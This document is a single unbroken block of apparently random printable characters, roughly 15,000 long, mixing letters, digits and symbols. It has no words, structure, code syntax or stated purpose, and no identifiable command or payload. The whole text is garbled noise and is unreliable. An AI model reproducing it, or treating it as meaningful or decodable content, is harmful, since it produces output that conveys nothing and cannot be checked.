ux-(Yi@Ox:D-y%Snnh//i9TCLI+6t/Uk~s-E5sTnWukJw9|;hY;KVrE|]ODI^x]N)OIVny|CsL;CJKVq&s:^7DiC/:;epEu}1{wWtB9fySe)%:}/FRRfkpi]eeJK+/Fyr0Tk_f5+(rI{OVA@47]SWkA~h/XOUTWwSe61XoEr_x%r~AiY)yX&1eCw+6;~f/TDO/&w~/4oy24JziY7Y7Tpd-rF~skuT~D0f%}&/iywuTI&(eeQR}Ep0r^9DQ1DQ}LhSI19u(^Jnrp/9(k::{nD_NqX+/rz7OzTowIt}Ko/zF+QXI5q;tupn}5%]SpBd59Du4p-@;yxuXU|LoC4D}Vsr}dw(@VSL1&4SK-sU_-J/4wRx|-|%U&JAYyA+%Iio9iRL~ErL5W6(-L5LiihDzX):R(LeER()9Ty2zT{4N4L/rDft|0Q2&]47V0f{ywQ{+;IIut6Ewrt-FzICJ1Yp;|R0Q1i{;oR/%;u2%/~pF/x1%%eI1o7+wiO;rhD91QKpARyYpiRBiyQE+]S:6e~B|Ext_II^Ieio{Y~V-+f(ewCnW{zB5W-dUe]6L-dikU0Wuy:}WoFk_9rdAy]6}rh-EKB@(9W~I{/|esO;W|04h0S&khT@AWCEpKqqpp0@JqJT~pT244U;-JOu6^dS(z%xf:CT(q-+SwITOAtkz{7_:Cn/ILoL;wuh+YyzWRo6IA5@eQ_Vt6upFLekNozA:u5QRD1fSCdfdUs|n/O770r%X_R0W;k}IfA%x;f5DEWx|p-~-|-NFzVC]n@B}s6u6h9S2yWkw(%qep~+u_k;dCpWE7+96{Qk^/SUISJF~eU49StAtCIA|O^SCs4+|}U~+]Ot22SKz9&WS;K)xOCQ_T2Bk&wsx9AASAfW;kxw6pE(EkxLriDri@@ozAt&0X0OLre]Ad-VW-d)LhhhRoi}qp@;@CDDDyDDeuwxwU(-Wnf^Ks|C^7XKw9Ide0OJ+uJ/)xk0kXK{ryxx2S{fuL&_|sSRBIitB^]|@oOQ}E(WJ]Sx~WpNeYE9pnDE+0Ie}r&q+fVY]&/^}O1)~](|]o]006|yyE0n~T}^U7)9Bp]I%-yw%sIhB7BqA(9EqN}WhVhrh4I&}Sr@L22AS]R{-ytzkRD0qTRT])ttI/YESR7X6uRprW97Eh::ddY66O0WR6DKp6eW~k6u~}B{rrEs+uppDy)}+VU;JL+Eo{QNO5@C@S+F7wwdhO-^0%R+:rD6iN]I:5Wz~JJ~;0CeR}9uU~ES;YFwC0pLIzq|zu01pWXpB^f+A6LV~Lid}IhuRXh&IYY|9x{;QoId&OU25itBNB]]TN}Lfy+-_k2x&K+]X57|^drJ~B;|KEId~oKBE:;52|AL^S_Y6hIoAoVCCR::6:X&kOutzN:/0xW}4R^IK0eoEJ;U6wW}pxy+2|@k|Thw7LCC:d]}pzexf@oCDOAutqS~(zoJ(q1X}9x)fUWh;LX}{L]0DiK4/@yu+h7_XX_(Y]}9(()&:@J~nNU5ez^9]&(Xi{(iY10TkKBp]~9+Tq/E(UU%Ss{&{i~yWOWVqRWKO(ht6RpdiTTUr:hht:LBwWDts{;_Od9CYxw&DdEXOD}eoi-II((ikUw;IsdAff^2L9||2e41En00|2:6z4ie_OC0ty_Dxf}y]qA|fk})V)N)UhY|0{_@9+](I9kf%LhtFF-urA_iV~TWV&(+(]n/JhXu5REA2VpoX(VVtTeE0nq)efDo1^}Q7{ISUNSq~B%tI]Cuw~urrTo:Dr0r9;U^nw^ykiyrQRrpON5RpYIowtBd~xwuYCpyrnC^rzy)pIS~W-uu2rKEOtDkd7)OwudRiOwVyrxLkzfrE+rr^KIO0B1{}&e;2;14{TCf{I:}^2@W)R6DY-xxsxuEoQ9tV2Q+C}_TB14^pIQKE@eYSJOI+)xh:oz(WreDXp|qyw2+Y;{p~zBYEyYqLxX{@]~CLy-~iSYLIyx+rS5_SEBkfWr]qt-i~Ir:O}FF5WA+4nqSi6pwpOyJ+IQtrrEp7ww+yQ~q0T]txQK6uxk+xiywxwhuuSop;:YpIESXyx]t;_pzo0RDhWd~p%LWO)/ridrDhCxS+&+;+0XC09w9ohTf-s+Dup:S4;f^VruXot~E2-s~xz^Rqh9yoh5|y;u]^|496Uo6heh{RnW^VfnA^~|^niw2x}i5Rp(%rE9Ohxr-~CuCk-{9ROuuJ]AuzfF;hhr]J~S2_UJI^WrxSX]@:z2hCSySr9z9}tWAKr2w:EJ]z0O9@h&]4oDu~rpT}TEfCEyxWd:kzdL-wWD(E]YXLTA96|kK9KpDq^x0rx}9y-+u4rr^z1:uT}BzVuSVyekV;xkNKFrrrw~:R1%1W7J-yo46BpL0hDN6fdSUC)RL-]r:zSokUq6+:Ck+5fqyVX:Q+5IFrI]fKKS+(+DxfOr/K-X{BVS)&w0|qrz]wAn&V~RdOq-oIzOq6{ryhC%x~r;x_(+hC166-:LK]zd{FC9upWEwWt]5_DTxu|BI5yi@xi2~^-Te-RBFyzLByJ;T-De_xTweCBAinE~i4@LSz7kD;SE-]5|26dwr~eO1V}}x4Nq49x-yLXr6kKV}BF^+p2DWuX_QtrU:u-~V(}zAO%LKpEVA7z~s{W&JyhnC;e0d44Jtz_sqprx-)D|x~BWDIBzJWfRCdLSy_SY%Wxi6Sdq:AnU{z7]TzY{L+w6etJ~&k1iWy6J);+W11NwkhC}_xO0LJEk^2u]t@R+IeTr-1rDp-Y&:AqNNCxSY/](uE{^we{ywNy-uBhqd}9]BF-koKBC2;Bid]:y^KdIJC}qpr]{w;I+{9)WX7suuknn;Fod%)dO@^SRUh6yopOphTOWh9t|@Du^N2BfUkX;;KWJs~_]nhn+dD0}F-2AWwVT&YsT]1U{E}r{q)(oVOT|Y|/T4r|Qr]sL7Int(Cx_-e4J)x1U2SRiLUXpoxS^y^97E2I4xCtOCKEW&~4w+JxT~_]R(Y4~0T|Y_+I%)+II^X&wx6JKd:~iq6A(VJx91IWT4ozit0CD}u+i]:5|S:TBXw-JyAdnur4W%yV_)iSLfi5)+ADD^x2kzIy%yWWekEwd]XpREhhD1Vwo^zfzsCd@qTwS)NX/ELpUr_Oe&6By^Y@ruxipJu/L-6B&QYR&y&+9;LW{N950D15&ewy9-]kW9rp(0w0pY]7%:d~5x-Y/RkEoq;UL}6A{y-RKkEYpqsuRI/Ns7ri-hzth%wf9-DYhUxwt9DNJxCy+{LktLDhi/rd+u4eBzs2W%k;U{Oe0V^^17Jrr~iY+uuNDDkq6F;T_yhq6V-N@ILVoSwuN:-uh5qC]TkpRLA(@1u(6Wf5Ih_S9t6hFuq6rK}_/QpIW(;iDhs0-|E)xtUfLnNN}Oyh9]Cz|@snF)N%rr&XX;1U/7rN7%XC9DzBq5kiWYy&WB+I5&pt5&Exx]puxL4:&fD/2C7S-s~X7//O-(1Wy(^UF{:NuKpz0DIAY(wU9xA+_OFYfkno(5p^CxYfdIpCd^KBXK&n5_Q{d]d16()RJd0x;W+yCLpNWyI6pu^y~rTz%S]{1+&hIB1Sx%Vt;9CoATEuQBN(ett5huYV(SC47Kr{-FrE9:yrp~)Y(h@0h-Sn@dh(^/Sk_-7&0V/XdR(|p/QA)%sB/0Ek4UI97uqy/Wk0/DrwkyIE7yEeyUOukh^@wp@qkupJ]h2{9pk^-}pEsp9Ypr6OfSwWsLw5|IWW{n~p0F9CkWwyOOrk4S&|SICL%UwXsF2^QLRxO0&2XOx4Q~S0JSAD]NsuwzWIkFR|7I^7h-}nSUV72f7QV|trE]~ryK{f2U)y}]{fA@_W|Eu]r&}B|piIApwIkdArw9oh9xx-R~4EV0iWE)kISd)]{@/(9Ysu%{-~h+2ri|6rtXuWWJo-xeCf+Y9puI{(dtzk9e7N:7/69^0+6]EWyEz~/0Uu}/Kfu0-UuqOpE9ouFzVBuwO6rxoh@n4Uw@]drNKE9Yw(k/rEzJ16zU-rOFTVxJCpy+opyFuhq]wIoNkINzsdxXBhy@krN+FrxI&+:i:rE;Xy6NApe-9-e%fUn;OpeiQxw}KBC9SuK~|6EJS(f~_hWKu~1K^Ifihp_4;A]B;h;1V~1izruz+Ewkx(_5Xf1R0f{{e]AdNh&7i&/yI@|xVN-Eo%@kQR~d-RxxpdC+5pu]2YD]&{p(r-Bw;7D7|69hK4@)1XTrTw^u0pI6;q&rfeWdho|x1|I(sC~i~uByX-9z:+xVX-2i5dowen96~LBpr+Www|Spx^};qfDVD%OpzLC6@;~6JTp6Oz6uDJ4VDD|kzy6I-n271K@uW@&)Luorr@Dr(BWyCzoyT_rY|wxwLX-;@|^;4%pr_4kW4KoNy_StFhOYF:-Y^T@]k/ANd{s+^iq|SWCqB6IYsL@hdL~|o+VN@Q47IhsCs-S]~z|C/6u-u-h|JxryrVVhX6RxuL&EUu^yBzrrp;srwQ|wphSq:BVfuX+dJUA]%ix/4kuok9:JT4V~9I+EpX^(rF/;k_1oxS-o2|xr9A;zBD_VID_r@DX6|Ou:]5y0rEy%Wr0nupf(u;sNI9k@|r@pVukV&+FfD)~iULz0D4&(kXw(rwUYIT%K9CrzrwJEWy5Ir_{(2S}k]}p+h5;dw~hzUdOiB}-ABStSW}ET+)}@UUX}-|YOSAC{Os2JI~odWn:uUUikrWhOrESorw20@)7-R4R(RByR~{KO-OKrI:EVB6d-xixU-%9W4/@u~zrSq/KUirnWr6wokEWBJE9q]9)fIE9KCI(puSpQ2}VR6r(LuJ6kIW9D~+r@rruW+otW9{Cys{^;|h~F@LqUUtu-+Xwpe%)XeSnyV^|xt6|4z-9DdSw;IqqLxztpFWuNhEk&&OxOAuTesrx9Yx|+A(k}r^x0oxBFz^fty6iNFI;Rf6IoK(U&tdAFCyL1pr)x2kp1tU%:;^w%~rr7Qr_{1^NdK^Ns;hW)qqVV(i7VKI9fo^&]VYp2QY;U|N7Vx~]AfN&&KxzUhxhUCrwu1r|0t({u-yDrszI2Kr2IqEf7QysxyqWrS(Wpzx6|KriuO~U7_rx+qxW/sUrJt(riXr992-uks^pu:EuFK(x1F~h^nS&L/-JS;h0F(q5Sx6+|F:)2h6q]0ixAtOEDBSr9|x(:oN_I6^BT_Y(e@x^]2h)O{W7usrx)K5/JL:rwf7+SSF+wxioJzT4rDK6uyTA(%tJWJY2q&^KpK;~kXCr2_sUkC1-C]qqi7;+Y^JJ2D~2hu~^&h}~U/}n~J1Ru9RVh|S:CI6z(7y]eqfh9}KWzkBD:X@R9Ynuu|RR+O]0Sw+s+Q0|E^q4VtF~-BAo:oupIx:RUK1^)J)SrzF~fNkdBd^k5;F&Er(ROx5r+&L-+y&KB7N&70~Ky:kirAk9uEXdJyEp)NT:IAQ9SsJpS%zzu]UKE4OUw9692+0pJ^Whqx/)6^qz5QqnrX7d5{|IJ6BOVSTn2(A0r+_Au]AJ+Ye&wpq52^9^L9%K5W+dC~i1UhU1L-:d:Wqz20fO/Tr{:n{YV@7ni~T|V:29LuOhSz^)xp(]po{Dd4%Jzz:ppWddLuF2-hE:nR{DdDdN{x(9QTnQBRL]BJ^@zJ{S%2yd_AoO(I]{TuI_0zWdru@:%V9S]op^LrE@dhSSEpW50Bn9R}kX6IIS{opVo^FW::~OKKIJ]Ueu0W2xIznRx@BST9f4+n~skn~60I]kI~U6xpJ20t70%57yD+@wDn+X6:Qi}qqBVI_N6oD10}426Unf:~5LAhrRWzCQq^d~S1DV^s5(Y9Jxky+2TAs6BS{CE|YqK4&4f9]&-p47iT+WWrKU%pUTOpfAfuK0K1_x]ECWFR@xq|h@EzdWD6f_}~&]+/{q:^OD(1p9~KV{;e(9kLSiBLp(5{U4]1u%|d_65n-U+Q:6o^w]4R:%uo~UnWLy]|~di&Ji1;F|1h_qiNx+(YT_;9^_Rxx^~id:)4_^]Xp+t}_XQB5rpu_o%t(KhL_XTTr4N}uz4uA5fdO4{^dY]BD0t-wu-|^V}/B;~QAWJ&YR@~CxdT2zdI2zqqx7ifp~)~IQo^VK~wueQJiKDFuY4TJRk|(sXRf-B1ker(D7;oTk-4hp/C]p0D(zQ-:IU1;pNKReV^ppxsuBzB:9Y^u+kQUYFR(]/s-u6zhUS_WxW;rru|:~~of+95-EYypd+EzQAoL;1^-tuuLy2-N6zkdSBC7/F^nL4n2OXOOhJAIKXK+W2rAor4}JU;fRF}F:J5K)E@BppXAzJO~{_zxiX6^JTzR4rrsy]D%y&_e2_]qJp4(O|&%K7h]5UpShk0RuT:tL_VDnDpy&TOTKOy7~A&9Vtds{E7eS9yJIh&uT]I;AuC])_K9puAo-_Q_RrD(pu:kpF@ErXk4n9Y^0R]p4OC2rW_(9fuO@Iwq94(}dRYktR&1OuRfIOz/DS~/@ynNsWuBI:t72yf(t){epi)Ikp6dA2A]&BSF:FX7yiC)J^/JyRsu15O/Rkt+-qtK55S+JJpfQzkq:qze60WAL6RVBDuyFU-1y_9B:k%A+D7h@^6EF0LCT/RJUnL9-6+-F7d69:5SL7(5%oJY:9wrp:RDXSI~YAW&O^xz}5If1k|fFDzJxeEOu1yYfWk^]0R_qLr;wed{u)wkJ&A{yN4oAqpeRRx+^|E2~4+SKqKDk_FAW-ydA~rN%-rtFAIEzLOfuAnkAquWki6zpV~f^VVLSQLnowf/Ery(R;BN0&y7qKL/o]Qu)^Fwr4iESd+}5zF9U:(x9V}D1Ot6A5I7t}fdIKQ9wp6D]L(EQyCIq2)qEzyWUdQOSXzpOXdr7Vho/{~-IR4BQpNENINXLJIfVXr~A;w%okD)w)z-rwNDE~B&r/Uy1)u~q-w9WwxU~05NXDREQ(+2R~u(+neQ(k9q~e};0NLJ%1oIioSR~WrwVW-wNLhu0en;0x/r(A61;pDu5Y^]6;KxF7p]LU~X7JDzq&{Y+xNC&RSk/oh5IIq^1/50hXICpxSTxuy12FA6x6TDJJ1dorRLyu:X~Yf5~qeDC^@}^9+Dew~+U@ohKO4sx2iXdO;4i9/oFD29wf1-E|hewF+T;f7VpCVx--oCI/qF-f4ru;k_uQLy7y@rX)xSQV%BXnxyE4%0E9~ytVBWJL+x9Y6ptqFNY1kYWk%UhSRY7-e@U|{wSX]J++5rq41XqqWV9I/YQr5Jhn2+rUxI-9nuzSnC^9D+@TLd+D)~LAI52n%O-RBq-UOxs759/5@n:6/XznDiYwru;0B^peIJYx1iI&XzVLyXoozy~:+sNtehpoVFkDJ)_{z&F_VSUTXdJseVRN:1FtfnrD1|&oJ%Y1fz((&:EyytF90rNhpux}yD&}tY};wL_r+NU2sw09iIh{h)CrL/Fx^xSUTpunBsrEq:N4(u;6t(2~5:6OJ~S]4C9F;9FdhVJnd~JIuUJif+;W6~rEEFIEu//r4-Iwwdr{s%un_eYWY%14%fVweN1R%s_5XS)DkNDE@;~F@IDz2-__xDW0f:+11~o1DBYU&%%TW@L_+|QTrke}Uyy|-J;A~95w@~+:+r]{ddNLdyLK~T%_~|e}x:{(z{&w])y//N~:eAWErW-Ss]0Spps75YWuB6FepUq:u{KBIyTEVCFEh~hLCB7B|wk0IyWrSUNDxA)EpAAwu@/XJESOr+hSTwp|7|A_oYXUJdB-Ku:2iB9ne~VhJ9{5OC7e(e7Wro+EWVO_D|FV9xeFw@QD|uDXREqBrWE-N{-Rx0q-rywpe1B{r9ki7/k6Vs}sD96/h(UWr+rSeSN6B&C10xC6B|9o_fsO@kpq_]NSBsi]t{;W~-1VyhWVO4VzI5-1yqeoxB;6;J@&9urRO0sJteOo;drL]wXU@fOR/rI0y/X+@fW{x-C)p&qU@V|BQNhxkI]u;i2O(9ENNBC}f|wQ(7}QBfwI/Q]JIBsF%B9}/Bx~zW9~dY2@epoJT(2%ACU_|pnYX^n_)Jdu}_9-+LrY4L)e]R(n{6uDDkQOSC]zriq^eT9-r-9)SUpU_7%9FkY1i77hE|oE;]5yKekF6t97^r)r:oh_k0ozuz|hrKC;Io);~uhAK9xu~y^rqTOIE+w~JyAAWIrVI9fhIu]iW]-(WkViD(&NJCoy7W9z~~w]/D-K^+Orr(d6WID-peS+s~EUhOA]O%WpEirCqrhBzWEri(xD+-F^@rk@xy@4+)o0N)LSzQD)7RO:oU5&5}E~yII{Y+9kykw-QRo(--D-L+%eQDWyK&X-L]NXOIUB{UxkuEyCSROWK7/0dE|e01D6&ephuo%p7)^Q|ydEiESu4p7_79ONpN+wiXfiW~xphN~~SpNV&kzqiJALVrNBA95q:n(LARFVzuCKwF50+UNp/df^5NJ4td&hK(Fk4fFs(d}R0:SWR]}WADY0AuA1p%zy/tq0/5kWE~^TkO57utUD|y@E2:XhR%z(7xh6u4xnCDx(zx9pun^B_(9fy1hztohI^x2DDukrpE]2wiWKpW;Ir:uq:pooW^WSBR-rrI9-]IuJpF%@zx22sn-Ox6CLS;:ID0i(W:VF-)rtRzQQNktt)6L4yk9F05W-Irfuhw5hD9BY:OFtd@B:DI)_6Iph4I2zxEusBJ-5)BK/oXWWW4p+ueLpyyk{%E9x7){KD7EduwB51nES;xyI4EIrrDRyFL4|4C(TrL@+]t)QurK1)I4CQSdrYh|WoW4WhNrIkr]]YVB6{VB]:xt|5OV:+NJ^k9zKKo1-nCnFUp]RC;e@kd{%B-QQFD|Uop9iephuu(/oAwEWCIWW-Er&W699rLX9ktr/X|UIiLudpw&92s_W~Y7QTu{0E]T+JTDu@t:JIh7w&%r:Oz;IeIsXJUW/EE^E@Rx--EzAp~JWnxYon]]WwY-diI6q1O@ohQN99WO|]uDrYI7zpChVifLkep|:XdK-QI)typrri_X/;kw9;JxOzou);uX4xt-I:uNF//r{:9Nk|O-B0D)YX6id)dD]w;LBOLDIr-UwrwE4R6E0;_]]RIWoD(/^Rpxp4NE%xxwwuIFNr-]Eyspd49B9STReB%AID0}~FVBxN|{|p@IXdB_-LxQK5k456kz)zsAn+I5+)^9d7Vpq}n{LB1&-F1~whqYXI;VXk+]uKQYQ++Afq^WiJKqxk55W0t+Eew|~JnK%Ny9w4CB+-6/WV5WhQ47dswW6r-f)ux6)uO{|DYz@ENh+pfS};h7WQCh(Bdw)0~-Ro&19U^VV2|d6(d7rpwuhWXJKsY2w--D%Epde2-hrWV7U-J}dxLo@B(OQdJhu%TdDr9D(6(t-WrW(T]rr-4/rxprqzrr)e2r4%dTq5uOiB_~xyX~iOr^2UVpuDuWDrI^prxC|(rkNOwxorTIrh7zpxLXEy9VVh;sWUpF)ENI]krL(rW]Xxrwp:Wu2Sippus%WwzexBy&5_x9ihVDx]w0DpSKr+X~UEJDf7+wW-RI^0/~p|iQT-r-ysxrWqspAyARxhkxoRe]Jd+R5]p]nEJ~~}X-IhYBLnBXYrWx(^~9k+J5u:Q{~)5~97WU4]CeY5:u_F~ho}Sekr+|JyBh%hIu+~OppI;@QUw}oWL/rDOp9rxxEespOr)1DIfx@;;E-oIC&Xdx~47DU~9s6dR7k/]IQ|JxtATknEItkW51]_d6/Rk]4sLRxBue)+i%{tsSrC4U@x6;QtkEd7W9:nyeFA+VJs_Dp-J1%-rxr(kVkYCL|i&rI]OKixdppBAteOCUuw6W+h0{0r-+ryu(@Czo91|IhiSrO4%9SwVKwVOWtTywu5nV~rqSD-pzYEiS&e--EI6ph0&yE}1TNpIJS^-WAtR6AqUw+40(rhWWdW0&)Y;EkRD_en~oID{EB+4EEVDW:Ytz(YwO;]Ur5pkT_:N0Q;6tBD4]zJL|UwV6B(CFdk(-TSeSf6iTTEfxUrpq{Dx9tNSi|k5TrXdd0E|0(Kni{pf7szw9wriTpoI0J9pe-qnEh^xyoKV2WLAIx6o4Sh]fpXQWUxzxVedWA]Cs&7+]T9~+AN5srReUdxSOkA{0pT|yW1qpri||nh9KnApOuir9^fxJW2w9uF2O~-E5NrWu~Op^t]VI|k)+-+LWByQQ)-SFrQx2xTdIrr|(OE0rr+I|u6xwpBoFOrW]hkzVIzSDUzu_iJ|y&T|rhxWKhq+w5W4(tuxskB-^w~sOdui{rrS22Wu|^/+BoWCIpnX^nIuX0rF_)S;:WiupEB~Wpxdx(1(7+Erx^9pXEA-A~%i0WhAr)(]IJRytT/]E^Np+J]zt]|J5Erew{+C:BKX:ir^}+n_i2W&0hhx7NY+X]JJyk7tOTS6RpzSYstrIpXwRASwWFB9/-pE9Io1&iuR0IRStiW(n;h~NC]RpqRFJR0fxr6|FsBCWKsy-y5}swpYo)@yC(Ir+++_R6pE9zBpnxBOrp)W6p9-d~prp_QU5r|Q-OEOTr{F%hTx427Vyxw{tVCTtUFL9EprrW(uUr^4rpriBWkU0uS~r--C(pu1&xW:J52;}}5&Whr0D~%pduhwANSBRiC;9opW(zkOuRWprX&e46R4:rWqkoWVrWp&J+EJzhNk(}rh::x{~fJ@AXfi^}0;DpIuT-4RhqKy}KwFDpOYI9]nrJ{9B@YykBkIS~x1r:f7WyWdnXYEtJ%Y:Lw~xx11&;hIs6I~A-|ko_TEe/ii59pWI/{6eK@5LQ^5)WfVWn-%}O-40w&S2nW_^S|ExVuEQ{RD{yApr(rixx4T9eh9&+EOp]h;~y9yS]%rTx&|6W{(kuBA9S(r]W6K7W&~4xun&&9U0Ew+ES;_)7T6xYYyLU%9V@BJ:D5;DtDhe;(Lw2X5yp+nCuJUQ:F-Wyp6OiO(rBu(d-r~KKILNh^wwh^-K)9pzrD;|_+pLWyUF)(Fx26x:rr+kT6%dDBwd7:u:u~IIEh0D)QQW-{V%q--5_wnEwDJRk1/e2)DE9(rp)J;@rKu{FEEnD6s7}orKW:7UesB{n~6{~%5oWpwUofTktVTy)f(tQtt0FCk6k_nR:WwyW2e~i//V-i}NAOr(2O(5hO^r9^T(:D0oDW5RfqeXo{E5s4TVhoVr9zT%V24pTBfTDB}L6@7@6+S@EdUeKxyDV2xnT_}15e)kCt9k%_~piEEux+)n(dKoor7O+oWt}LR^~pr%OBeopu&xApuT%pw/DTA(0uupr&UdSrrDK;Y%-h^@UrprOEJLIrY:nz;WI;qYK+%ixQWr-Y5xuO(d:ph{Iw]^TtS;OruY-WSOtI-^||rSOt5VtpO:rINEWt4-:DnEODe{J^Q:5V{yp&w:Ut@oO51{J4A@DT-@I)Q:W66;rR&:zetOdrhDr-{Ln/W{orWdDtWxd7|yo/y%)DJ7T7i-RIh/O+7/rLL+NE^|}LCYiL7s4_Nx@ruy6:r1COw96;7sC;fY%y}&rS1pqy{;JoWCe;tKzroSOLqp6r~]9Enh+k16dO]hhLw+)xIrikdRtynEwLUCEk-]NrEI/yX&4y1LiOyI/p1%rWku]W6u_WWF)Ex%-yF2T^|26Orre66]{^SB)IruuE0rQy{+9Cr]Exxn5:-}%_+B}LdkqxrwykrRyOxuFWokrzyrIFETqWrUN-N~qyxWu;ykTOUiBW@peEJ|L_pe)NuuxLYA/z^%;XEWpWyW46pXALBBi:EW9d(n2kNT^2rAk_up5;WzXTs01q90JqxLIzDQTtrWN6uECru/16Y)NxwR/}T+W~-SEFzLQKzSX~oi5_OFkV:esnI2unI6o;RIWs@ETW)p~UnCo1OL+yn9Y}uSrV-x^BtiEk96ETd^^|UpUu6tL^Ux%OpSERTXxx-R;rKTK2dpxRIpwQxt6%OS];0etNWIEu1Wtx:Wdr6rr&Rrz(L6po:rrBzRWBOrrrUpdIdrzn7^0+xiz@4R0YTSr6eC+{]^KLD^|nprO-Up6YWkroiR)-WWw|tpux6ztFFTnqRz)@WDB%p_(tC~WUFO(eKiETFhCrO9u%TiEOsrC7d6z9hziWw:xu-LCKpC]dpFxCYX9C0e90kXy{XC:Sw|&|:SxKL]V5+JSSppr~Jiwi&uDXQ6)D66-ik&-|w566_BOd2_u(6Do~}zOpK||@+{~eq@KiV;K7OYorkziY]WBXJpy2D@tpET67BSh6ir-XV;49}KO5rIJCp^S~tQTRW~ripRBip+)TQ:|L1zOpxFuxsk+k):r6DEIrw)6ICduE_rCFudSfrII+%6JC&E(pt4ph(C-@46~CwOECkKJFyVWQ;VKrr0D0wuzD;@KDxxLIDBuIN_rks(5rn-1~Owp~9@52rknr)rLCAV-DU@5|(:o&rV(D(Dp){W4x2V:wE+CuI;5r6-5-o{-r^)Lr]Vr(zkIpJw{nB%yR%N}]6To(N{B/6WDuR{dUtL-nN_E4-Q+Rzyw|)/}7r@(sy@^TJYk62w(pw+U;tz5p4++k-opI~zNYWoWY1KWkrn}%Cz&]tK0x7]+Oo}%UuQJzS2|x~KBL)C7zzDr9EBD9y(2Ixr]yr270ru0;LX{KtO}FyLEEu2nL]J7pw/-yFJtrrLkzr%Ciu^^;o5EWxEiWpuKr^]rw~r&Vhr_Bt5F;UI66x+CCk6DzU5hLr-7TrU5{rTE]ITp^yxi:0yK]WEKy%q{:WuQBtX~6B9O{wY{6Wwrrr)TB_y&LJswSrr+JE2Q%&SXu&S~k]Aqr02^K0fS/u9-(BA|W9dN:7Yq+i:IuNYQi}xJxO7fQIwk:d5u_UUiO)CBErik^Is+hWs/1%0N^0|-AFwNsf|IFpwk^)xT+uL^f~B|iStJ1hI&}^x]6ukSnI|+iWko1~9Ue|B-07S+|1u|0(xi+-+TU1S~KK4;W:wDeix6BWzJknN9W@pd4+Np7zX2uuF_kw50toE|C4wn05rk{SxIeq+4qr0~W%pKTIrKsi@d{-_u:TT1U)Ou&J}rs%WAs/rx:hrr)ppro)AyCzpw+wWtRxWznd})Y9tErr2E_|5kD;ez/uwXO~pCNWkVD]xw}+quiDRuu1|xB+p&Ne~x(5AyJ2I(BDp;s+:&6Qy&_Y}{16q@n:h]wRpx+DIqnJ6-WDr+I+rNKN}i1S0i2UwNo%pWY&z(nw9QX{O+rx:DpkBp5WOq6Yr~eqy(/B%E^N%rxIQf6AsoS^_0D~yI5y@t6f-)%rr}I|%frN{UkV)}o0d~@deIrtBC1iyOkUq)6/-}66C+qYerxONE]4piBXOxfkxJ6o;wioiWui|~54Ei{d;{^^qNIRSir~JDrY{n2K1)C]-BwNEEr0^DrVYTs{&p%5@op)Edsw%JhxONI(zUTLW{D:orOVI1AN_dpE@-&Ez]Rs|S&w)yB69xqdi-sFkzsWqN0qwLK^{rs2_E&;+De]KT&VWD]QF@r]i}4VnW^ksF9If{Sk_q](6r2VBOVBJ:0nXF01&Neq0QTA-rSd{uT|qAx~USp6(]s4/AN+1B_n@~@zU^q(^/FI2N6-rWzQK_UBWfyO]F2()u(];5uWB2-uJxVxokzrFrrrD2NWxXOI4+6r:n{TtXLWk7+UQr)q%_Y+5^xpdziBwrxN_x_xru%;1|Lu5@++iw6x+)6xiKV-0]CpzR:FBWCVS0WL0wSw~QxWr/Wo5rkxx9Vi9QIW{IoE|purIOerBdL~(6(u9sR9u|ykT(_ONB}CwAFhWI(74yS47+pQC;Rfd)WE5ByW@}~x0UJ;d4-%d]Q-@o(B}L7~}tYW6Q%J9hJy2)qf6+XUnuDnEsXInJthCp&f9kr-f2]fKQe~d]LLtBsU6TLQE+_UqY{tRAOBi_7AB/1x&xy4z}Sr:U126Yn0V)NS|dQS+|SiUz/wXxi)r6sDpA(VtJInU0Rz-zeSsuLt&x|xpdROU04zNw]zd/X+T6]op)fL_O&uw}/x6E@eItD]uOSSUN:h}}5C6u]IUE]OnOfzk:WLd)hrAB-fDq67RJOII9&{x(|Y&xu-L;Cu4]f5ANs]|^W}q(J&B^]0-^U%09VL-R|dtT0isiTQi5UQSho(o--sr(1RCRn-hf5FJ6(e-2NV0YyQn%U~LQdrq65k9rso&Yy&2Y/:]2W0s+R-t+e1R;2/6YV7x+f@9+u4t{i5)Cd:&O{qkUsL}k)]V7kqRLDkuOS(1h:~^d/e6rnw;|X%%-EAA_phYkhW{@UefFq|0rw)6-];Vf)du_SKy@:peWyrxt]xyIRN^;iQyD-@B;n(sfDSFC}sq(&Kz+nh9|RT;q+hU%wFx+K4]^p_QE9d;DEU+Ik2_(K}AQ4nNqo7NVKoJJwF^r6;X^kW2R2q&AJ41%Oq9UJsUoByWV4Ss]^Wd_s-Qy6)4_0ex^U2@^UTXEsfACph{U9kK}U%IQI(DrkFu@1I4&yN)r{;fOruVYsxkqIu(+:B5%ukLDtRi7tN9TOOE-z~dK_/@I^/)w56+YqF4LCE2E)^fO9JQOqTNDEYUyunNpY]rJC|7F~1]6:_4_4;qD-Ah%u6Dd~d-|twTno)/)7p%uhd0-5(h-1Yd&sqp01F}nUA&QpJqE&T(2BTX{1JySiRCQ7_foIySiBrnq/Nd)W9}(x:d76^/}dEq9o_%/RI~X~6-T1kwNUT}N}4~]s@4IAR:h2Bkkrx@D~UL&ddxO{6|;75](}L|9i9kJ~V^d)4kTTporq(2NIE]f+TV(4WBrtOWqq_k-B9WORF%F_&W:sXwzW~xL9_57dA&6:BWQuB}{%YUeo9tJ}SiF2DsYNrWU_z9X/|+f&etK/O7nQLK+QUEE2Xpexi/~{ICrsT&+KKDX(OWuL1Sxt4dQs^UKF~qh)OWs]s~;n4~nnsYQVz}E10}h5BY+XsEtf}_UQF_/4{]}%5;1:1WFt6swoWNEkU{}k0{A-uwFwuu}Ued;]5Q7i)4x]:u(f2}7z)1}J]{::JDT-&nAKIu@r_K72Ds6q]yN|ftNV(|e{11WL0Xn2soxNuLw|_2;4pii^0&Dd%f+rWQ%-44+U4eW/z)9BWi%nTnL|_x;]NkY56:WQO2KN2BUI/Qxk410Cqds_XfK1sY0dAkr9|pFB_{0XYi}VR)(EU0wTwA1(E+JrUWyEXqEVxKoI0X{(C~_]YQoO7CRnEI:W+0oR_r;0FXt0~9:pzJxh;/}0(s@5fCEFn99f-Ufe;x@UNQnFfd@~@t5^E|@fBKn1^C4t/}iUUoX5kfXLk-5/%N1ys}Yn}&{O^|&OL/IL^EFK{)uJ7;OBe-qeY5rXsStIo{oD7Ypk14pLWe_AY/&XSn@pYK2phr&N1R7Ip^p;4u}_TCpeo{Neu^V%K{oziTKzIoR(&7XC|d-w~(/eF)xCwA214_XOTyRxhze(rKpYWw_Chp/7EB49Wdpr;rON9-t]4k94zU1e}K|x(0xFBn:BnBCK5NA:&Yt46(p%)ko4w0NRypNKk7~XyCSY)}_qWUxpii_~/79}tr9T]pWkxh-EKp-fN|kV]erWYwI}1)h_)khd)+~Lwkn@7r+%(]